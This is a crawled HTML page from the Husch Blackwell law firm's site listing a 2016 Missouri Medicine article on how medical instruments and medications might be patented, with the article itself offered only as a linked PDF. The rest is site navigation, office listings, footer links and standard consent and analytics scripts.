

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/newsandinsights/missouri-medicine-medical-patents-and-how-new-instruments-or-medications-might-be-patented
body_size: 6548
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	Missouri Medicine: Medical Patents and How New Instruments or Medications Might Be Patented | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/newsandinsights/missouri-medicine-medical-patents-and-how-new-instruments-or-medications-might-be-patented" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    



<meta  property="og:type" content="website" />
<meta  property="og:title" content="Missouri Medicine: Medical Patents and How New Instruments or Medications Might Be Patented" />

<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="Missouri Medicine: Medical Patents and How New Instruments or Medications Might Be Patented" />

<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showinsight_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/newsandinsights/missouri-medicine-medical-patents-and-how-new-instruments-or-medications-might-be-patented" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="RtCZp8eprlmbEx1L8x6jpWwKZWJPCWnx1E9J9YoJlM1zXpON9Ge3N4w0P5gEgop8fPL3gCKxxOA0HOI6QLZICC/K+SZ0P4EJpI60laftn0E=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="A4A6BE94" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="media-header-bg no-image">
        <div class="sg-pagewidth media-header">
            <div class="sg-row">
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
                <div class="sg-col-md-8 media-center">
                    <a class="media-bread sat-noprint" href="/thought-leadership">Thought Leadership</a>
                    <h1 class="media-detail-header"><i>Missouri Medicine</i>: Medical Patents and How New Instruments or Medications Might Be Patented</h1>
                    
                    
                </div>
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth media-main">
        <div class="sg-row">
            <div class="sg-col-md-2 media-left">
                
               <div class='media-sidebar-section'><h2>Published:</h2><div class='media-date'>December 01, 2016</div></div>
               
                 
                      <div class="media-sidebar-section"><h2>Related Industries:</h2>
                    
                       <a class="gray-assoc" href="/industries_services/education">Education&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                       <a class="gray-assoc" href="/industries_services/Healthcare">Healthcare&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                       <a class="gray-assoc" href="/industries_services/Life-Sciences">Life Sciences&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                      </div>
                    
                
                      <div class="media-sidebar-section"><h2>Related Service:</h2>
                    
                       <a class="gray-assoc" href="/capabilities/patent-preparation-and-prosecution">Patent Preparation & Prosecution&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                      </div>
                    
                
                  
                <a class="subscribe__button" href="/Subscribe">
                    
                    Subscribe to Our Mailing List >
                </a>
                 &nbsp;
            </div>
            <div class="sg-col-md-8 media-center no-image">
                  <div class='media-type'>Articles</div>
                  <div class="media-share sat-noprint">
                      
<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fmissouri-medicine-medical-patents-and-how-new-instruments-or-medications-might-be-patented"  target="_blank"><span class="sat-sr-only">Share on LinkedIn</span><i class="fa fa-linkedin"></i></a>
<a href="/cdn-cgi/l/email-protection#[base64]"><span class="sat-sr-only">Share via Email</span><i class="fa fa-envelope"></i></a>
<a href="http://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fmissouri-medicine-medical-patents-and-how-new-instruments-or-medications-might-be-patented"  target="_blank"><span class="sat-sr-only">Share on Facebook</span><i class="fa fa-facebook-square"></i></a>
<a href="http://twitter.com/intent/tweet?url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fmissouri-medicine-medical-patents-and-how-new-instruments-or-medications-might-be-patented"  target="_blank"><span class="sat-sr-only">Share on Twitter</span><span aria-label="Share on Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a>
<a href="javascript:window.print();"><span class="sat-sr-only">Browser Print</span><i class="fa fa-print"></i></a>
  
                      <a href="/getpdf.aspx?type=insight&show=52109&format=pdf" target="_blank" rel="noindex"><span class="sat-sr-only">Download PDF Version</span><i class="fa fa-file-pdf-o"></i></a>
                  </div>
                  
                  
                  
                  
                  
            </div>
            <div class="sg-col-md-2 media-right">
                
                
<div class="media-files-box">
<h3>Relevant Files</h3><a href="https://hbfiles.blob.core.windows.net/files/ce20f816-1296-40ba-a379-3d58a94fe71a.pdf">Missouri Medicine</a>
</div>
                &nbsp;
            </div>
        </div>
    </div>
      


                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    

    <!-- DEBUG IP: 3.23.64.5  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-40a2b13d-eced-5763-5b0c-fa8d6f82d8bb';
}